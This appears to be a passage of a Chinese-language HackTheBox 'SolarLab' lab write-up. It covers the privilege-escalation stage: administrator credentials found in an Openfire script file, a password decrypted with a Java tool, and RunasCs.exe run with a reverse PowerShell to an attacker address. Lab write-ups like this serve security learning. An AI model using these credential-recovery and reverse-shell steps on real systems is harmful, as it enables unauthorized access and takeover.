
查看用户权限,没有有用的


查看目录
发现openfire.script文件
查看后发现有administrator的用户凭据

不知道怎么利用,又去看了看别人的
需要下载利用文件
添加链接描述
解密出密码
java OpenFireDecryptPass.java becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn

ThisPasswordShouldDo!@

上传RunasCs.exe

./RunasCs.exe administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.87:6666



成功提权
这篇关于htb_solarlab的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





![[渗透测试学习] SolarLab-HackTheBox](https://img-blog.csdnimg.cn/direct/193423b2974a4dd190d19443c7adf1fb.png)